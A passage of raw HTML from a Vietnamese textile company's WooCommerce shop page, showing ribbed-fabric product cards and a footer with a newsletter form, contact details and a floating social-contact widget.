	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/bo-ke-soc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải Bo kẻ sọc</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-854 status-publish instock product_cat-interlock product_cat-bo-co-bo-dai product_tag-bo-rip product_tag-tam-rip has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/vai-tam-rip/" aria-label="Vải Tăm Ríp (Cotton, PE, TC)">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-TC-11-xanh-dam-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Tc 11 Xanh đậm" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-TC-11-xanh-dam-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-TC-11-xanh-dam-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-TC-11-xanh-dam-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/06/bo-poly-chun-22-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo Poly Chun 22" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/06/bo-poly-chun-22-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/06/bo-poly-chun-22-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/06/bo-poly-chun-22-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-854  wishlist-fragment on-first-load"
	data-fragment-ref="854"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:854,&quot;parent_product_id&quot;:854,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=854&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="854"
		data-product-type="simple"
		data-original-product-id="854"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Interlock		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/vai-tam-rip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải Tăm Ríp (Cotton, PE, TC)</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1552 status-publish last instock product_cat-bo-co-bo-dai product_tag-bo-co-ao product_tag-bo-dai product_tag-bo-tay has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/bo-tron/" aria-label="Vải Bo trơn">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-vien-soc-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Trơn Viền Sọc" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-vien-soc-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-vien-soc-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-vien-soc-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-do-2-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo đỏ 2" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-do-2-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-do-2-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-do-2-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1552  wishlist-fragment on-first-load"
	data-fragment-ref="1552"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1552,&quot;parent_product_id&quot;:1552,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1552&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1552"
		data-product-type="simple"
		data-original-product-id="1552"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bo Cổ - Bo Đai		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/bo-tron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải Bo trơn</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1561 status-publish first instock product_cat-bo-co-bo-dai product_tag-bo-co-ao product_tag-bo-dai product_tag-bo-tay has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://detmayminhthang.com/san-pham/bo-soc-chan/" aria-label="Vải bo sọc chân">
					<img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-4-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Trơn Trắng Cam 4" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-4-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-4-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-4-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><img width="400" height="400" src="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-2-400x400.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bo Trơn Trắng Cam 2" decoding="async" loading="lazy" srcset="https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-2-400x400.jpg 400w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-2-180x180.jpg 180w, https://detmayminhthang.com/wp-content/uploads/2022/07/bo-tron-trang-cam-2-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1561  wishlist-fragment on-first-load"
	data-fragment-ref="1561"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1561,&quot;parent_product_id&quot;:1561,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1561&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1561"
		data-product-type="simple"
		data-original-product-id="1561"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bo Cổ - Bo Đai		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://detmayminhthang.com/san-pham/bo-soc-chan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vải bo sọc chân</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1489505169">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-width:1 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com/?p=1886&amp;preview=true"  >
						<span class="ux-menu-link__text">
				Tuyển dụng công nhân đứng máy dệt kim tròn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Menu link 2			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Menu link 3			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Menu link 4			</span>
		</a>
	</div>
	


	</div>
	

		</div>

		
<style>
#section_1489505169 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1489505169 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1489505169 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_524414980">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1383184609">


	<div id="col-567979659" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h5 class="uppercase"><strong>ĐĂNG KÝ BẢN TIN </strong></h5>
<p><span style="font-size: 80%;">Đăng ký để nhận thông tin những sản phẩm mới, sản phẩm khuyễn mãi và các thông tin khác. </span></p>

		</div>
					</div>

	

	<div id="col-630245682" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

<div role="form" class="wpcf7" id="wpcf7-f15-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/bo-van-noi-2/#wpcf7-f15-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="15" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="flex-row medium-flex-wrap">
<div class="flex-col flex-grow">
	<span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Địa chỉ email" /></span>
</div>
<div class="flex-col ml-half">
	<input type="submit" value="Đăng ký" class="wpcf7-form-control has-spinner wpcf7-submit button" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
					</div>

	

	<div id="col-96693715" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<h5 class="uppercase"><strong>Danh mục</strong></h5>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com/danh-muc/vai-det-kim/"  >
						<span class="ux-menu-link__text">
				Vải dệt kim			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com/danh-muc/vai-det-thoi/"  >
						<span class="ux-menu-link__text">
				Vải dệt thoi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com/danh-muc/gia-cong-xu-ly-vai/"  >
						<span class="ux-menu-link__text">
				Gia công xử lý vải			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-589467794" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<h5 class="uppercase"><strong>Về chúng tôi</strong></h5>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Tin tức			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Hỏi đáp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-241620915" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5 class="uppercase"><strong>Thông tin</strong></h5>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Mua hàng ngay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Giỏ hàng của bạn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
						<span class="ux-menu-link__text">
				Quy định thanh toán			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-529141299" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h5 class="uppercase"><strong>Hỗ trợ</strong></h5>
<p>Có một câu hỏi? Vui lòng liên hệ với chúng tôi:</p>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 64 64" height="64px" id="Layer_1" version="1.1" viewBox="0 0 64 64" width="64px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M41.883,27.817c0,0-1.479-1.715-2.495-1.715h-0.845v-3.949c0-1.104-0.896-2-2-2s-2,0.896-2,2v3.949h-5.085v-3.949   c0-1.104-0.896-2-2-2s-2,0.896-2,2v3.949h-0.847c-1.016,0-2.494,1.715-2.494,1.715L11.175,38.033   c-0.419,0.392-0.76,1.107-0.76,1.598v0.888v11.735c0,2.028,1.646,3.673,3.674,3.673h35.823c2.028,0,3.673-1.645,3.673-3.673V40.519   c0,0,0-0.396,0-0.888c0-0.49-0.341-1.206-0.76-1.598L41.883,27.817z M48.585,50.927h-33.17V40.915l10.114-9.443l0.177-0.161   l0.177-0.205c0.001-0.001,0.002-0.002,0.003-0.004h12.227l0.16,0.185l0.197,0.184l10.114,9.443V50.927z"/><path d="M40.127,8.073H23.873c-8.283,0-15.001,6.718-15.001,15.003v2.004c0,0.565,0.458,1.022,1.024,1.022h9.211   c1.381,0,2.501-1.118,2.501-2.5v-5.153c0-1.38,1.119-2.5,2.5-2.5h15.783c1.381,0,2.501,1.12,2.501,2.5v5.153   c0,1.382,1.119,2.5,2.5,2.5h9.213c0.565,0,1.022-0.457,1.022-1.022v-2.004C55.128,14.791,48.412,8.073,40.127,8.073z"/><path d="M32,33.638c-4.214,0-7.632,3.418-7.632,7.632c0,4.215,3.418,7.632,7.632,7.632c4.215,0,7.632-3.417,7.632-7.632   C39.632,37.056,36.215,33.638,32,33.638z M32,43.133c-1.029,0-1.863-0.834-1.863-1.863s0.834-1.863,1.863-1.863   s1.863,0.834,1.863,1.863S33.029,43.133,32,43.133z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Call Us: 0913 446 169 / 0979 427 922</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" ?><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.cls-1{fill:#101820;}</style></defs><title/><g data-name="Layer 15" id="Layer_15"><path class="cls-1" d="M16,31A15,15,0,1,1,31,16,15,15,0,0,1,16,31ZM16,3A13,13,0,1,0,29,16,13,13,0,0,0,16,3Z"/><path class="cls-1" d="M20.24,21.66l-4.95-4.95A1,1,0,0,1,15,16V8h2v7.59l4.66,4.65Z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Thứ 2 - Thứ 7: 9:00 am – 6:00 pm<br />
Chủ nhật: 9:00 am – 5:00 pm</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M467,76H45C20.137,76,0,96.262,0,121v270c0,24.885,20.285,45,45,45h422c24.655,0,45-20.03,45-45V121
			C512,96.306,491.943,76,467,76z M460.698,106c-9.194,9.145-167.415,166.533-172.878,171.967c-8.5,8.5-19.8,13.18-31.82,13.18
			s-23.32-4.681-31.848-13.208C220.478,274.284,64.003,118.634,51.302,106H460.698z M30,384.894V127.125L159.638,256.08L30,384.894z
			 M51.321,406l129.587-128.763l22.059,21.943c14.166,14.166,33,21.967,53.033,21.967c20.033,0,38.867-7.801,53.005-21.939
			l22.087-21.971L460.679,406H51.321z M482,384.894L352.362,256.08L482,127.125V384.894z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Gửi email cho chúng tôi</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-475453784" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5 class="uppercase"><strong>Theo chúng tôi</strong></h5>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
			<i class="ux-menu-link__icon text-center icon-facebook" ></i>			<span class="ux-menu-link__text">
				Facebook			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
			<i class="ux-menu-link__icon text-center icon-google-plus" ></i>			<span class="ux-menu-link__text">
				Google Plus			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
			<i class="ux-menu-link__icon text-center icon-instagram" ></i>			<span class="ux-menu-link__text">
				Instagram			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
			<i class="ux-menu-link__icon text-center icon-tiktok" ></i>			<span class="ux-menu-link__text">
				Tiktok			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://detmayminhthang.com"  >
			<i class="ux-menu-link__icon text-center icon-youtube" ></i>			<span class="ux-menu-link__text">
				Youtube			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<div class="row align-center"  id="row-1969725190">


	<div id="col-914616691" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<p>&nbsp;</p>
<h2 class="uppercase">This is a headline</h2>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_524414980 {
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 300px;
  background-color: rgb(245, 245, 245);
}
#section_524414980 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_524414980 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <div class=”social-button”>
<div class=”social-button-content”>
	<a href=tel:0979427922” class=”call-icon” rel=”nofollow”>
		<i class=”fa fa-whatsapp” aria-hidden=”true”><i>
		<div class=”animated alo-circle”></div>
		<div class=”animated ali-circle-fill “></div>
		<span>Hotline: 0979427922</span>
	</a>
	<a href=https://www.facebook.com/profile.php?id=61564817496008 class=”mes”>
<i class=”fa fa-facebook-square” aria-hidden=”true”></i>
<span>Nhắn tin Facebook</span>
</a>
<href=http://zalo.me/0979427922 class=”zalo”
<i class=”fa fa-commenting-o” aria-hidden=”true”></i>
<span>Zalo: 0979427922</span>
</a>
</div>
<a class=”user-support”>
	<i class=”fa fa-uer-circle-o” aria-hidden=”true”></i>
	<div class=”animated alo-circle”></div>
	<div class=”animated alo-circle”></div>
</a>
</div>

<style>
	.social-button{
		display: inline-grid;
			position: fixed;
			bottom: 15px;
			left: 45px;
			min-width: 45px;
			text-align: center;
			z-index: 99999;
	}
	.social-button-content{
		Display:inline-grid;
	}
	.social-button a {padding: 8px 0; cursor: pointer;position: relative;}
	.social-button i{
		Width: 40px;
			Height: 40px;
			Background: #43a1f3;
			Color: #fff;
			Border-radius: 100%;
			Font-size: 20px;
			Text-align: center;
			Line-height: 1.9;
			Posotion: relative;
			z-index: 999;
		}
		.social-button span{
			Display:none;
		}
		.alo-circle {
			Animation-iteration-count: infinite;
			Animation-duration: 1s;
			Animation-fill-mode: both;
			Animation-name: zoomin;
			Width: 50px;
			Height: 50px;
			Top: 3px;
			Right: -3px;
			Position: absolute;
			Background-color: transparent;
			-webkit-border-radius: 100%;
			-moz-border-radius: 100%;
			Border-radius: 100%;
			Border: 2px solid rgba(30, 30, 30, 0.4);
			Opacity: 1;
			Border-color: #0089B9;
			Opcacity: 5;
		}
		.alo-circle-fill {
			Animation-iteration-count: infinite;
			Animation-duration: 1s;
			Animation-fill-mode: both;
			Animation-name: pulse;
				Width: 60px;
				Height: 60px;
				Top: -2px;
				Right: -8px;
				Posotion: absolute;
				-webkit-transition: all 0.2s ease-in-out;
				-moz-trasition: all 0.2s ease-in-out;
				-o-transition: all 0.2s ease-in-out;
				Transition: all 0.2s ease-in-out;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				Border-radius: 100%;
				Border: 2px solid transparent;
				Background-color: rgba(0, 175, 242, 0.5);
				Opacity: 75;
			}
			.call-icon:hover > span, .mes:hover > span, .zalo:hover > span{display: block}
			.social-button a span {
				Border-radius: 2px;
				Text-align: center;
				Background: rgb(103, 182, 52);
				Padding: 9px;
				Display: none;
				Width: 180px;
				Margin-left: 10px;
				Position: absolute;
				Color: #ffffff;
				z-index: 999;
				top: 9px;
				left: 40px;
				transition: all	0.2s ease-in-out 0s;
				-moz-animation: headerAnimation 0.7s 1;
				-webkit-animation: headerAnimation 0.7s 1;
				-o-animation: headerAnimation 0.7s 1s;
				Animation: headerAnimation 0.7s 1;
			}
			@-webkit-keyframes “headerAnimation” {
				0% {margin-top: -70px; }
				100% {margin-top: 0; }
			}
			@keyframes “headerAnimation” {
				0% {mardin-top: -70px; }
				100% {margin-top: 0;}
			}
			.social-button a span:before {
				Content: “”;
				Width: 0;
				Height: 0;
				Border-style: solid;
				Boder-width: 10px 10px 10px 0;
				Boder-color: transparent rgb (103, 182, 52) transparent transparent;
				Position: absolute;
				Left: -10px;
				Top: 10px;
			}
	</style>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
